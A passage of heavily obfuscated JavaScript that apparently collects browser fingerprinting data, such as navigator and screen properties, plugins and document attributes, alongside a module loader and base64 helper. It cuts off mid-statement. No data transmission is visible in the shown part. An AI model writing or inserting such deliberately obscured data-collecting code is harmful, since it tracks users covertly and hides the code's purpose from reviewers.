$\'v;% ","-",":!G!\v6)","1:H&\f A 7","V&!","$*H!","P","%/Q3LZ E>,W\'>NizsE5W6beP","\x40=7\rV% =\b 36A3/(\x40","5,)H3","h7xA++%o\"0\t$Mxr*=&&<\t\b0 F\x002BLN=\bL","0","K4","\n","\x07+B ,#\x40","+\x00]:,*Q=7","\x3f\f\'-n=8*Q","B\"\nE)\x3f7","\n\b6\rg8)8l&r\'3p\r;0l+#d>u963/n5n\x075/\x00\tc5Y[(l}\b/\x00c5Y(l}\f./\x00\vc5Y\x00(l}/\x00c5Y$(l}\f\"/\x00c5Y(l}\f*/\x00c5Y\x07$(l}\f/\x00c5Y(l}\f\b/\x00c5Y\x00$(l5\"/\x00c5Y(l}\f2/\x00\nc5Y(l}\f6/\x00\x00c5Y\x00(l}\fk/\x00c5Y\x07(l}\f*/\x00c5Y\x07$(l}/\x00\tc5Y\x07(l}\b/\x00\vc5Y(l}\f\"/\x00\rc5Y\x00$(l5\"/\x00\vc5Y[(l}\f\b/\x00c5Y\x07$(l}/\x00\rc5Y(l}\f&/\x00c5Y(l}\f2/\x00c5Y\x07[(l}\fw/\x00c5Y\x00(l}\f/\x00c5Y$(l}\f/\x00c5Y(l5\"/\x00\nc5Y(l}/\x00c5Y(l}\f*/\x00c5Y$(l}\f>/\x00\bc5Y$(l}\f/\x00c5Y$(l}\f\b/\x00c5Y\x07(l}\f/\x00c5Y\x07(l}\f\"/\x00c5Y(l5\"/\x00c5Y(l}\f\b/\x00c5Y$(l}\f2/\x00\tc5Y(l}\f\f/\x00c5Y\x07$(l}\f./\x00c5Y[(l}\b/\x00c5Y(l}\f\"/\x00c5Y(l}\f/\x00c5Y\x00[(l5\"<Ot0\"\bb&c5 4Hb3dj6/+^Y5\'oj:#:6\rY5\'ok(qC66\r \t\x07Z\fw\r&0 Et+#d\x07\x07963/n5n\x07}!:Dp\r;$0lj\ff3:/|\r0 fy\fm3(B/\t1l!:d6\r=\"0K\ff\x3f-3\r;\'E,\'M\n\b6\r Y -Z\fD1\r0 1Z\fv6\r=\"q5Z\fq\x00H\x00&55h\x00/+d}>3p\r;&\bC0lj\ff\x07Op\r+#jC6\n.B6\r:(\rMol\fa\x00\ng0\"Dd9\ft0\"J+d\x07963\x075i5.R>=\'0 +nf\f\fR>=70 Wf\f<1\"\r0%\n(lj\ffO>u\x0060 5f+d.>|;\x075n(+d%6\f\"gl\f\vUj>6\x07;)Y$l\\11qg0)$,o1#M76\x3f&4 oo\fa\x3f/6\r=7*j5Z\fg1=,)7 \x07F3W\\\v\'#\r<#5_*d>=\r\v0 \tzK,0*0\"5l+#d*r\rI\\","y,+H w\'J3\r!e","!3Y3\x00+A7","\b.\x07","7","*J (",".X=9%","+9U6\x3f-S7\r(!:0$\x00:","a`]LtXr~`u",">I"," ","(D!\v","&6H<9\f\x40;0","+/$+\x00"," 90","-{3!","!\"1^(7Q",":L64Q3\v","<8\t)0:]&%","8\"*\" 1n3#2D!","6 %q:\r08=7$","!)A","","[h:O9$0\b3\n+*8\r","(<U=\r7","4.=i","%\bd","1L\"","+(","O8(\'Q",">!K!\x00-%","I;>4I39%!4","2r!7","*88 ","0","\x07:Y90W;0)","B7\v83\"5-Y+\t!V1\r48>","-35\x00","\x3f!&\fT<9,\x40!","+4","1K93\""," 4#\x3f\'Y","5,^%\"6A",":;H","9_\x3f\f0Q ",">!K&","<9",".","0]7#","0","%\x00\x07*","J79\x40>!8#\b) ;H \v+W-\"4","2","t|b","62-=e+Y7 4Qr\vd\x3f!$C=#iL&%.=A,,Y3#\'\x40|u>*l> Y=m&\x40r!>0\r XC=#iD \r=l>\v +^r 1V&_%:4Q\x00e/\fT\x3f/+I|!>07)wr !Q:j","5","%\"%\b(0X&~F&!","\t 5B\v!2B>\'3\rz0 \x07=)ZfdP6\x00x0\'&[i%\fa q\'3B\x07q5A\'\"%E|3B-\"59Js(%/\vC70lfdD\x3f0)5\"5`\fmf>6=3C\r0\x40n(\fdT6\n2B#6\x07y5\f\bh>6\fx034mA\'yf(>&&5l\fdT6\v\x40&s5\ff+8=&x0+<=Bbij>\'\r+1_l)\x3f<3\x07\"5`\f`:F3\r  5f\fo30;+\r\t 5\n\v!2B>,>$#\v_l.Ld>\'\r\r34Ll.Ld>\'3\rz0 fd\fd>,>z0 {\'ww=K6\f;0+*76\fd>\"i0 aj\fd>,>z0 -mE:./k$%05> \x07(h\f\"R:G6\x07\t<l\f(|f\n$i0 a\f(>6\x00>~0%25gB:F3\r  5uf\fo\x40+\r\t 7\v!2B> $%q5g&JT6\vs5J\f)Ma\nz0 jd\fB> s;0+6!=B3d<.52c8#gT60As5f\fo\v+\r51I8#gT647&s5f\fo\b-\x40+\r54Fc8#a%>6\",\x075i%\fo8)+\rz0 #-\vc8\x00I>% #0\'\r4mU&v%/6)7wnkf(od2\r8i%\fo\x3fX3\ri0 !l+,<\f\x00\r\";)Zud&F&x07\x3fA8!d\f\x00\r 61I\"/)w$X#\r6+1-\b[5\f\"B=D\n|\b)+u\"}5\fRG6\vB3<\b<>3`>\r\tv[i%\f\x3f<3\x3f5lgG66Ss5l\f(M&P6\x00;0+h`\fm%>6\x00Ll)tij>\'\rq\x07(h\f\"d>,$%q5ij\fd>0\x07z0 lo!,q5>;\t0)25g\bsJ3\x00\x00;0+:=Bbaf>6~Ll,tWf>6\x3f\v&T+G5\f\"d>HQ5l ,M4>6\b3\v25g\bkd>e0%}5l\f/NcT6\t297\x3fl>3d>$*0 9J\fm%>6x 51E\x00fd09\vB3*\x40e%\fo`*k+(05l\f3c4>6\b73\v25g\bkd>e0%}5l\f/NcT6\t297\x3fl>3d>$*0 9Zbu%>6~J88l\fk6\r;Dg4\fdLF|\r0\r3f\fo`,+\r538#gT66Ss5f\fc\nz0 \"bd\ff>6= 9J\f/M+\nz0 Dd\ff>6! 9J\f(A&\nz0  Td\ff>6= 9J\f/I\x00\n\x00x0%25g`6JT6\b\v6\rw[i%\fM9E\n}3&70J\tk+% |\v$76.\b>/*q5>;\t0)25g\x07\bJP6t^[c+a%>6\t3Llcb\'#\r#\x40ij\fd=2u$56\vq5c8/wu5>;\t0)25k8#aj>\r0\x3f8ij\f\"RP55 i0 \x00 \bkb,B=$333:l>3`>\x3f\bt! 6:)Of>6!36X3*l>3`>!\x00;0+;BbKj>\'\r4P-Gf\fw(/|e0\"\x3f5lbij>\'3~0%25w=T6\b26Xv\x40n(\fd*\'\r310pZbWj>\'\r9#-1c>b\f\x00\r\x07 54&8#aj>#6;0\')l\fDd>1|\r04tLl4>6\n\bAR25g\x07B90  5476.\b>/*w(.(\b&\n-\b>yb03\r047[W+\fd7A;0+\f-B3d=/.;0\',(lG6\x074\vq5w,\"\x0747# 4!dp\r0 pZb>G624\bs5\frgG65\v25g\x07\x00ug4>6\n`4R25g\x07B=E$2C7!4C5\fV\'>6\r}3pl\f)\x00\n\x00;0+(pZud*D50&T+\x07(h\f\"d>~0%25w)\fo\"!6  \x07LltCj>\'\r/u2A\'sh>6! 53I&8#a%>63LlvP(>&i0 ogudGz! 51Iba%>6-=,\x075e%\fo;+\r~025g/B=< 3ul}>6\v9#\vq5h%ud+0<i0  Td\f\x07c4>6\v\x07!_l(/Ld>\'3\vi0 4J4~d>6,\t4Rq5g6J+#\r#8ofd-z4Rq5gd&J+#\r\x3f8ofd)5z! 54U!ud.+ 548#a%>6 54Fcfd09\vB3*\x40e%\fod,<k+72c=oE \x00)5\"5`\fa%>6\x00LlWj>\'3\x07~0%25E%o(%\"(95=,\x075a%\fo.>;0+\f)l\f(g):;0+-Bud2.;0+%1a%\fo,3\r~0}5l\fg:\n &Tu\x07(h\f2R\r#\"u%\fod-+\ri0 #G%\fo\x3f*;0+%3i%\fo,3\r~0}5l\fg:\n &Tu\x07(h\f2R.;0+s9hBud,#x0;6.\b<)O5>\r\x3fLl(/}%>6\v2*)[i%\fw&/#z0 -\bg(yf(>&#^ 53w8#a%>6 53wbaj<3\ri0 \fk+.vs6  [i%\fw&/#z0 -\bg(yf(>&e0)25g`(a%>6~=9l\f*UO6*0 )J\fd>$%25g\nkd= <333pJo&& 2+6lcbob)\x3f+\'%}5l(kb(9\vF,\x075e%\fo\x3fX3\ri0 !l+,<\f\x00\r\'%25g&JP6\x00x0+&hBud,!\fx0;6.\b<)O5>\r#\r<f\fd0%,z0 %4Dd\fd>/}z0 {\'ww=K6\f;0+&pZud,!\fx0;/k+q5>;\t0)}5Zba%>6,;\b)+\x3f.\nA\')\bh>6:i0 %4Dd\fd>/}i0 %4G5\f\"d>! 53k8#d:G64\x0753\fL\x3fG6525g\x00a%>6\x3f=\t\fI&G6\v5C\r0.afd~0&-+=>6\b\x3f\b&+3J\f*A\x00\n\x00x0\')Ll/bd>4\"!^(5\x40u#d< k50 \x07pud1$!\x406l\fmf>6%=$(o","2\r&20C&\x00!Q 7","","0v8\rshruA9-6\"4","]\"!!u3$!8$\' +X ("," 4D&;-V;(%%\b-1J7"," D\'","\x00/ &]7-Q\x3f/","bk",",+/:\x003k>,7M","0\x40\"\"7\x406","#","k"];};var c2=function(mlV,nEV){return mlV-nEV;};var Uz=function(RVV,YBV){return RVV>YBV;};var mVV=function(){return b5V.apply(this,[FJ,arguments]);};var G3V=function HlV(Y8V,hrV){var ClV=HlV;var H3V=fGV(new Number(Ok),qEV);var YsV=H3V;H3V.set(Y8V);do{switch(YsV+Y8V){case z5:{var mCV=hrV[gs];Dd.push(r8V);Y8V-=t8;var zGV=mCV[Ep()[Wn(Ej)](Sd,vU)]||{};zGV[hn()[IY(q2)].apply(null,[dL,HY([]),Qb,J6,Un])]=Fb()[Kg(OT)].apply(null,[p1,w7]),delete zGV[L2()[bK(54)].apply(null,[68,1895])],mCV[Ep()[Wn(Ej)](Sd,vU)]=zGV;Dd.pop();}break;case U5:{return Dd.pop(),vVV=Hc[c8V],vVV;}break;case jr:{var Hc=hrV[gs];Y8V-=lr;var c8V=hrV[Zm];var FkV=hrV[kV];Dd.push(s3V);GJ[Fb()[Kg(nI)](U0,Hx)][Vt()[gj(MT)](tD,f8V,UP,s7)](Hc,c8V,zz(Cw,[j7(typeof L2()[bK(H0)],'undefined')?L2()[bK(OO)](WrV,JF):L2()[bK(vh)](tP,zp),FkV,L2()[bK(wY)](xW,IGV),HY(MT),L2()[bK(XR)](X7,WU),HY(MT),Vb()[T4(nI)].call(null,OS,OT,YJV,gS),HY(MT)]));var vVV;}break;case rX:{var MEV=UD(GJ[L2()[bK(RO)](ST,AD)][Fb()[Kg(xn)].call(null,Xj,QGV)][Vb()[T4(Sz)](VK,KY,EZ,Eq)][Ep()[Wn(vA)](VI,vD)](IL(typeof Vb()[T4(zN)],'undefined')?Vb()[T4(Sc)](HY(MT),bj,WEV,I9):Vb()[T4(s7)].call(null,Un,B2,O8V,HrV)),null)?Fb()[Kg(xW)](k7,Mv):Ep()[Wn(IO)](P8V,q7);var gc=UD(GJ[L2()[bK(RO)](ST,AD)][IL(typeof Fb()[Kg(VZ)],XW('',[][[]]))?Fb()[Kg(xn)].call(null,Xj,QGV):Fb()[Kg(Un)](z5V,WVV)][Vb()[T4(Sz)](kL,Td,EZ,Eq)][Ep()[Wn(vA)].apply(null,[VI,vD])](Dt()[tq(xK)](q2,QQV,HO,Tv,lL)),null)?Fb()[Kg(xW)].apply(null,[k7,Mv]):Ep()[Wn(IO)](P8V,q7);var YrV=[kVV,dQV,zlV,rc,prV,MEV,gc];var OrV=YrV[Vb()[T4(VK)].call(null,RK,Id,JF,Og)](Fb()[Kg(OS)](Mp,gsV));var cCV;Y8V-=XH;return Dd.pop(),cCV=OrV,cCV;}break;case XQ:{if(IL(AEV,undefined)&&IL(AEV,null)&&Uz(AEV[Ep()[Wn(MT)].call(null,CS,sh)],W8[Vb()[T4(vh)](pS,VK,d8V,K6)]())){try{var MmV=Dd.length;var qc=HY(Zm);var FVV=GJ[Vt()[gj(K9)](OO,FY,Yx,kA)](AEV)[Vb()[T4(kA)](Z7,nM,CGV,qI)](L2()[bK(D0)].call(null,Ef,ArV));if(Uz(FVV[j7(typeof Ep()[Wn(jR)],'undefined')?Ep()[Wn(Gg)].apply(null,[hq,Ef]):Ep()[Wn(MT)](CS,sh)],Yd)){UsV=GJ[Vb()[T4(Qb)].apply(null,[Hn,G6,HsV,Td])](FVV[Yd],SO);}}catch(tJV){Dd.splice(c2(MmV,xW),Infinity,D0);}}Y8V+=Aw;}break;case kr:{var C8V=hrV[gs];Dd.push(DGV);var x8V=zz(Cw,[j7(typeof Ep()[Wn(PK)],'undefined')?Ep()[Wn(Gg)].apply(null,[MP,US]):Ep()[Wn(BD)](Sg,DS),C8V[MT]]);Y8V-=j5;Ij(W8[Vb()[T4(Mp)](kL,IO,gBV,QN)](),C8V)&&(x8V[Dt()[tq(RO)].apply(null,[q2,OCV,rh,PN,G6])]=C8V[xW]),Ij(IO,C8V)&&(x8V[L2()[bK(lL)](WZ,Yt)]=C8V[IO],x8V[IL(typeof Ep()[Wn(EY)],'undefined')?Ep()[Wn(Id)].apply(null,[wrV,m6]):Ep()[Wn(Gg)].apply(null,[RD,HD])]=C8V[OO]),this[BT()[YY(RO)](SO,HY(xW),Vf,OT,WmV)][L2()[bK(xn)](DD,nh)](x8V);Dd.pop();}break;case NB:{var KQV=hrV[gs];Dd.push(dv);Y8V-=KJ;var fVV=KQV[Ep()[Wn(Ej)](dn,vU)]||{};fVV[hn()[IY(q2)].apply(null,[OF,Jf,Qb,J6,UK])]=Fb()[Kg(OT)].apply(null,[p1,Sx]),delete fVV[L2()[bK(54)].apply(null,[68,1289])],KQV[Ep()[Wn(Ej)].apply(null,[dn,vU])]=fVV;Dd.pop();}break;case nG:{var ZrV;return Dd.pop(),ZrV=UsV,ZrV;}break;case Cw:{Dd.push(XK);var kVV=GJ[L2()[bK(RO)].apply(null,[ST,AD])][j7(typeof Vb()[T4(EY)],XW([],[][[]]))?Vb()[T4(s7)](Mp,kL,csV,AD):Vb()[T4(PU)].call(null,HY({}),fg,HEV,AW)]||GJ[Fb()[Kg(xn)](Xj,QGV)][Vb()[T4(PU)](v0,xW,HEV,AW)]?Fb()[Kg(xW)].apply(null,[k7,Mv]):Ep()[Wn(IO)](P8V,q7);Y8V+=Us;var dQV=UD(GJ[L2()[bK(RO)].call(null,ST,AD)][Fb()[Kg(xn)].call(null,Xj,QGV)][Vb()[T4(Sz)].call(null,HY(xW),nM,EZ,Eq)][Ep()[Wn(vA)](VI,vD)](IL(typeof L2()[bK(kg)],XW('',[][[]]))?L2()[bK(cL)](kA,N9):L2()[bK(OO)](cS,hEV)),null)?Fb()[Kg(xW)](k7,Mv):Ep()[Wn(IO)].apply(null,[P8V,q7]);var zlV=UD(typeof GJ[Fb()[Kg(Ub)](RK,g8)][L2()[bK(cL)](kA,N9)],j7(typeof BT()[YY(UK)],XW(Fb()[Kg(IO)](fj,Pl),[][[]]))?BT()[YY(Un)](VN,tD,klV,lL,Mv):BT()[YY(MT)](RO,O0,Sv,kA,Mz))&&GJ[Fb()[Kg(Ub)](RK,g8)][L2()[bK(cL)].call(null,kA,N9)]?Fb()[Kg(xW)](k7,Mv):Ep()[Wn(IO)](P8V,q7);var rc=UD(typeof GJ[L2()[bK(RO)].apply(null,[ST,AD])][L2()[bK(cL)].call(null,kA,N9)],BT()[YY(MT)].call(null,RO,G6,Sv,l6,Mz))?IL(typeof Fb()[Kg(AW)],XW([],[][[]]))?Fb()[Kg(xW)](k7,Mv):Fb()[Kg(Un)](Kf,Bt):Ep()[Wn(IO)](P8V,q7);var prV=IL(typeof GJ[j7(typeof L2()[bK(Bq)],XW([],[][[]]))?L2()[bK(OO)].call(null,Ff,PVV):L2()[bK(RO)](ST,AD)][IL(typeof Ep()[Wn(VP)],'undefined')?Ep()[Wn(Fq)].call(null,Vf,Zz):Ep()[Wn(Gg)](WkV,YF)],BT()[YY(MT)](RO,xn,Sv,hj,Mz))||IL(typeof GJ[IL(typeof Fb()[Kg(f0)],XW('',[][[]]))?Fb()[Kg(xn)](Xj,QGV):Fb()[Kg(Un)].apply(null,[kL,KI])][Ep()[Wn(Fq)](Vf,Zz)],BT()[YY(MT)].apply(null,[RO,HO,Sv,Ld,Mz]))?Fb()[Kg(xW)].apply(null,[k7,Mv]):j7(typeof Ep()[Wn(lY)],XW('',[][[]]))?Ep()[Wn(Gg)].apply(null,[dGV,rrV]):Ep()[Wn(IO)](P8V,q7);}break;case B:{var qQV;Dd.push(Iq);Y8V-=HH;return qQV=[GJ[Fb()[Kg(Ub)].apply(null,[RK,lp])][IL(typeof Ep()[Wn(nI)],XW([],[][[]]))?Ep()[Wn(Pq)](mW,WZ):Ep()[Wn(Gg)].call(null,GmV,fj)]?GJ[Fb()[Kg(Ub)](RK,lp)][Ep()[Wn(Pq)](mW,WZ)]:P7()[UT(KS)](zS,xW,BQV,Uq),GJ[Fb()[Kg(Ub)].apply(null,[RK,lp])][I7()[t4(K9)].call(null,q2,AD,SW,Ld,Un,g8V)]?GJ[Fb()[Kg(Ub)](RK,lp)][I7()[t4(K9)](q2,AD,s7,UK,HY(HY({})),g8V)]:P7()[UT(KS)](zS,xW,BQV,bj),GJ[Fb()[Kg(Ub)].call(null,RK,lp)][j7(typeof Vb()[T4(Lp)],'undefined')?Vb()[T4(s7)](gO,Q1,w1,Pf):Vb()[T4(BrV)](OM,DD,pp,tD)]?GJ[Fb()[Kg(Ub)](RK,lp)][Vb()[T4(BrV)](jN,HY(MT),pp,tD)]:P7()[UT(KS)].call(null,zS,xW,BQV,PK),UD(typeof GJ[j7(typeof Fb()[Kg(kL)],'undefined')?Fb()[Kg(Un)](QU,LD):Fb()[Kg(Ub)].apply(null,[RK,lp])][Vb()[T4(lY)].call(null,jR,qq,st,k7)],BT()[YY(MT)](RO,OM,Sv,kA,bf))?GJ[IL(typeof Fb()[Kg(MD)],XW('',[][[]]))?Fb()[Kg(Ub)](RK,lp):Fb()[Kg(Un)].call(null,Iq,K5V)][Vb()[T4(lY)].call(null,bY,Jf,st,k7)][Ep()[Wn(MT)](nh,sh)]:hP(xW)],Dd.pop(),qQV;}break;case CG:{var AEV=hrV[gs];var UsV;Y8V-=QG;Dd.push(D0);}break;case cl:{return String(...hrV);}break;case Bl:{Y8V-=z8;return parseInt(...hrV);}break;}}while(YsV+Y8V!=c8);};var Q5V=function(){return GJ["Math"]["floor"](GJ["Math"]["random"]()*100000+10000);};var DEV=function(vEV){try{if(vEV!=null&&!GJ["isNaN"](vEV)){var XsV=GJ["parseFloat"](vEV);if(!GJ["isNaN"](XsV)){return XsV["toFixed"](2);}}}catch(IQV){}return -1;};var PXV=function(kGV){var U8V='';for(var B5V=0;B5V<kGV["length"];B5V++){U8V+=kGV[B5V]["toString"](16)["length"]===2?kGV[B5V]["toString"](16):"0"["concat"](kGV[B5V]["toString"](16));}return U8V;};var nJV=function(zc){if(zc==null)return -1;try{var CQV=0;for(var BGV=0;BGV<zc["length"];BGV++){var xrV=zc["charCodeAt"](BGV);if(xrV<128){CQV=CQV+xrV;}}return CQV;}catch(wF){return -2;}};var R8V=function QVV(AF,MCV){var dlV=QVV;var VBV=fGV(new Number(s3),qEV);var HGV=VBV;VBV.set(AF);for(AF;HGV+AF!=Hl;AF){switch(HGV+AF){case lB:{var r3V;AF-=wk;return Dd.pop(),r3V=wVV,r3V;}break;case sl:{var GF;return Dd.pop(),GF=SJV[k3V],GF;}break;case IB:{var BmV=MCV[gs];var TQV=MCV[Zm];var cQV;Dd.push(FrV);AF-=KJ;return cQV=GJ[Fb()[Kg(nI)].apply(null,[U0,zXV])][Ep()[Wn(RO)](qN,xt)][hn()[IY(MT)](I6,Bq,s7,XGV,wY)].call(BmV,TQV),Dd.pop(),cQV;}break;case Dr:{bBV[IL(typeof Fb()[Kg(nI)],XW([],[][[]]))?Fb()[Kg(UK)](PU,tM):Fb()[Kg(Un)](CVV,xBV)]=function(CF,RrV,IF){Dd.push(ED);if(HY(bBV[j7(typeof Vb()[T4(SO)],XW('',[][[]]))?Vb()[T4(s7)].apply(null,[HY(HY(MT)),fh,Ej,NlV]):Vb()[T4(RO)](rh,hj,js,Mx)](CF,RrV))){GJ[Fb()[Kg(nI)].call(null,U0,rQV)][IL(typeof Vt()[gj(MT)],XW([],[][[]]))?Vt()[gj(MT)].apply(null,[Td,nBV,UP,s7]):Vt()[gj(xW)].apply(null,[tD,dv,OL,hkV])](CF,RrV,zz(Cw,[L2()[bK(wY)].call(null,xW,qj),HY(HY(Zm)),IL(typeof Vb()[T4(UK)],'undefined')?Vb()[T4(SO)].apply(null,[HO,SO,xQV,Ef]):Vb()[T4(s7)](VK,X7,vI,gmV),IF]));}Dd.pop();};bBV[Vb()[T4(wY)](HY(xW),Ld,fR,MD)]=function(Y5V){return zz.apply(this,[TG,arguments]);};AF-=L8;}break;case D3:{AF-=Es;bBV[Ep()[Wn(vh)](MO,BrV)]=function(x5V,vQV){Dd.push(L8V);if(GN(vQV,xW))x5V=bBV(x5V);if(GN(vQV,q2)){var w5V;return Dd.pop(),w5V=x5V,w5V;}if(GN(vQV,Qb)&&j7(typeof x5V,Ep()[Wn(EY)].apply(null,[Sg,ct]))&&x5V&&x5V[L2()[bK(EY)].apply(null,[S7,Z2])]){var EF;return Dd.pop(),EF=x5V,EF;}var n5V=GJ[IL(typeof Fb()[Kg(Un)],'undefined')?Fb()[Kg(nI)](U0,JB):Fb()[Kg(Un)](DI,mmV)][j7(typeof P7()[UT(xW)],XW(Fb()[Kg(IO)](fj,YV),[][[]]))?P7()[UT(IO)](NF,zkV,sQV,bY):P7()[UT(MT)].apply(null,[rP,Gg,fM,lL])](null);bBV[Vb()[T4(wY)].apply(null,[Yd,C2,BK,MD])](n5V);GJ[Fb()[Kg(nI)](U0,JB)][Vt()[gj(MT)].call(null,F0,Ad,UP,s7)](n5V,L2()[bK(kA)](Kn,rW),zz(Cw,[L2()[bK(wY)](xW,mO),HY(HY([])),IL(typeof L2()[bK(SO)],XW('',[][[]]))?L2()[bK(vh)](tP,fb):L2()[bK(OO)].call(null,vU,zXV),x5V]));if(GN(vQV,IO)&&UD(typeof x5V,L2()[bK(VK)](OS,gd)))for(var TCV in x5V)bBV[Fb()[Kg(UK)](PU,AM)](n5V,TCV,function(l5V){return x5V[l5V];}.bind(null,TCV));var GBV;return Dd.pop(),GBV=n5V,GBV;};}break;case DQ:{(function(){return QVV.apply(this,[zm,arguments]);}());Dd.pop();AF+=XV;}break;case kB:{Dd.pop();AF+=nQ;}break;case Cm:{AF+=bJ;bBV[j7(typeof Fb()[Kg(RO)],'undefined')?Fb()[Kg(Un)](pI,WBV):Fb()[Kg(vh)](JrV,GW)]=function(jF){Dd.push(vCV);var E3V=jF&&jF[L2()[bK(EY)](S7,kx)]?function YVV(){Dd.push(dv);var XJV;return XJV=jF[j7(typeof L2()[bK(MT)],XW([],[][[]]))?L2()[bK(OO)].apply(null,[VI,sh]):L2()[bK(kA)].apply(null,[Kn,rlV])],Dd.pop(),XJV;}:function sBV(){return jF;};bBV[Fb()[Kg(UK)](PU,z2)](E3V,L2()[bK(zY)](Ef,NlV),E3V);var Y3V;return Dd.pop(),Y3V=E3V,Y3V;};}break;case OE:{bBV[j7(typeof Vb()[T4(q2)],XW([],[][[]]))?Vb()[T4(s7)].call(null,bY,lL,Gx,PS):Vb()[T4(RO)](vA,WZ,JA,Mx)]=function(BmV,TQV){return QVV.apply(this,[FQ,arguments]);};bBV[j7(typeof L2()[bK(OO)],XW('',[][[]]))?L2()[bK(OO)].call(null,LsV,F0):L2()[bK(K9)].apply(null,[Q9,NZ])]=Fb()[Kg(IO)].apply(null,[fj,DM]);AF-=xm;var FXV;return FXV=bBV(bBV[P7()[UT(OO)](rP,xW,BI,vA)]=xW),Dd.pop(),FXV;}break;case Dk:{AF+=dw;var UCV={};Dd.push(nY);bBV[Vb()[T4(q2)].apply(null,[PK,SO,QK,xW])]=RBV;bBV[L2()[bK(SO)](Kf,sY)]=UCV;}break;case DH:{AF-=LB;var bBV=function(qXV){Dd.push(Ix);if(UCV[qXV]){var m5V;return m5V=UCV[qXV][Fb()[Kg(SO)](XI,QY)],Dd.pop(),m5V;}var GlV=UCV[qXV]=zz(Cw,[j7(typeof Fb()[Kg(UK)],XW([],[][[]]))?Fb()[Kg(Un)].apply(null,[NU,RQV]):Fb()[Kg(wY)](Gf,qg),qXV,Vb()[T4(xn)].apply(null,[lY,HY(HY(xW)),JM,Kf]),HY(HY(gs)),Fb()[Kg(SO)](XI,QY),{}]);RBV[qXV].call(GlV[Fb()[Kg(SO)].call(null,XI,QY)],GlV,GlV[IL(typeof Fb()[Kg(wY)],'undefined')?Fb()[Kg(SO)].call(null,XI,QY):Fb()[Kg(Un)](PU,UI)],bBV);GlV[j7(typeof Vb()[T4(Un)],XW('',[][[]]))?Vb()[T4(s7)](HY([]),gO,nz,AGV):Vb()[T4(xn)].apply(null,[Ub,Lp,JM,Kf])]=HY(gs);var UrV;return UrV=GlV[Fb()[Kg(SO)].apply(null,[XI,QY])],Dd.pop(),UrV;};}break;case SV:{AF+=zB;for(var UGV=xW;Ox(UGV,MCV[IL(typeof Ep()[Wn(zY)],XW('',[][[]]))?Ep()[Wn(MT)](vY,sh):Ep()[Wn(Gg)](E0,PN)]);UGV++){var lCV=MCV[UGV];if(IL(lCV,null)&&IL(lCV,undefined)){for(var B8V in lCV){if(GJ[Fb()[Kg(nI)].apply(null,[U0,jkV])][IL(typeof Ep()[Wn(Mp)],XW([],[][[]]))?Ep()[Wn(RO)](Rp,xt):Ep()[Wn(Gg)](HZ,zCV)][hn()[IY(MT)].apply(null,[LmV,Jf,s7,XGV,B2])].call(lCV,B8V)){wVV[B8V]=lCV[B8V];}}}}}break;case BE:{AF-=tX;GJ[L2()[bK(RO)].call(null,ST,NGV)][I7()[t4(MT)](Qb,MP,Td,Q1,zY,WXV)]=function(SGV){Dd.push(ED);var BJV=Fb()[Kg(IO)].apply(null,[fj,hW]);var rBV=L2()[bK(pS)](O0,db);var tBV=GJ[Ep()[Wn(UK)].apply(null,[ph,l6])](SGV);for(var lJV,rEV,HJV=MT,f5V=rBV;tBV[IL(typeof Vb()[T4(xW)],XW([],[][[]]))?Vb()[T4(IO)](HY(xW),Bq,xO,dg):Vb()[T4(s7)].call(null,l6,nM,bQV,Q6)](hL(HJV,MT))||(f5V=Ep()[Wn(zY)].apply(null,[cO,B2]),zVV(HJV,xW));BJV+=f5V[IL(typeof Vb()[T4(sh)],'undefined')?Vb()[T4(IO)](Kn,qq,xO,dg):Vb()[T4(s7)](nM,HY(HY(MT)),nP,X0)](GN(W8[Ep()[Wn(K9)].apply(null,[hR,W0])](),GVV(lJV,c2(QA[xW],M4(zVV(HJV,QA[IO]),q2)))))){rEV=tBV[Ep()[Wn(Mp)].call(null,zp,kg)](HJV+=mI(OO,Qb));if(Uz(rEV,NF)){throw new OEV(hn()[IY(OO)](pEV,HY({}),Q1,RK,xn));}lJV=hL(qd(lJV,q2),rEV);}var RCV;return Dd.pop(),RCV=BJV,RCV;};}break;case kX:{AF+=El;var RBV=MCV[gs];}break;case gw:{var XF=MCV[gs];var smV=MCV[Zm];Dd.push(QlV);if(j7(XF,null)||j7(XF,undefined)){throw new (GJ[L2()[bK(Mp)](jU,Q6)])(j7(typeof Ep()[Wn(Mp)],'undefined')?Ep()[Wn(Gg)].apply(null,[Zt,IR]):Ep()[Wn(kA)].apply(null,[Zx,fj]));}var wVV=GJ[IL(typeof Fb()[Kg(xn)],'undefined')?Fb()[Kg(nI)](U0,jkV):Fb()[Kg(Un)](vh,ZXV)](XF);AF-=Hl;}break;case DG:{AF-=xX;var LGV=MCV[gs];Dd.push(Sf);this[j7(typeof Fb()[Kg(K9)],XW('',[][[]]))?Fb()[Kg(Un)].call(null,OO,qI):Fb()[Kg(EY)](jN,LsV)]=LGV;Dd.pop();}break;case FB:{var OEV=function(LGV){return QVV.apply(this,[Om,arguments]);};Dd.push(Tq);if(j7(typeof GJ[I7()[t4(MT)](Qb,MP,Kn,Q9,nM,WXV)],Vt()[gj(Qb)].call(null,kA,Fj,wf,q2))){var BkV;return Dd.pop(),BkV=HY({}),BkV;}OEV[Ep()[Wn(RO)](Zj,xt)]=new (GJ[j7(typeof L2()[bK(Gg)],XW([],[][[]]))?L2()[bK(OO)].apply(null,[T1,R9]):L2()[bK(Hn)].apply(null,[CI,dK])])();OEV[Ep()[Wn(RO)](Zj,xt)][Ep()[Wn(VK)].apply(null,[Pd,VF])]=L2()[bK(sh)].apply(null,[m6,C5V]);AF+=EX;}break;case LX:{AF-=zs;var fsV=MCV[gs];var S8V=MCV[Zm];Dd.push(K6);if(IL(typeof GJ[Fb()[Kg(nI)](U0,QU)][Vt()[gj(OO)].apply(null,[OO,R0,ZmV,Gg])],j7(typeof Vt()[gj(OO)],XW(Fb()[Kg(IO)].apply(null,[fj,g8]),[][[]]))?Vt()[gj(xW)](Og,Wc,gD,OF):Vt()[gj(Qb)](X7,QP,wf,q2))){GJ[Fb()[Kg(nI)](U0,QU)][j7(typeof Vt()[gj(MT)],'undefined')?Vt()[gj(xW)].call(null,B2,Sz,OVV,ECV):Vt()[gj(MT)].call(null,RO,N9,UP,s7)](GJ[Fb()[Kg(nI)](U0,QU)],Vt()[gj(OO)](fg,R0,ZmV,Gg),zz(Cw,[L2()[bK(vh)](tP,Bh),function(XF,smV){return QVV.apply(this,[fw,arguments]);},j7(typeof Vb()[T4(Yd)],XW('',[][[]]))?Vb()[T4(s7)].call(null,Og,KS,Yh,EsV):Vb()[T4(nI)].apply(null,[UK,bj,Uc,gS]),HY(HY({})),L2()[bK(XR)](X7,rD),HY(gs)]));}}break;case P:{var JCV=MCV[gs];var C3V=MCV[Zm];var 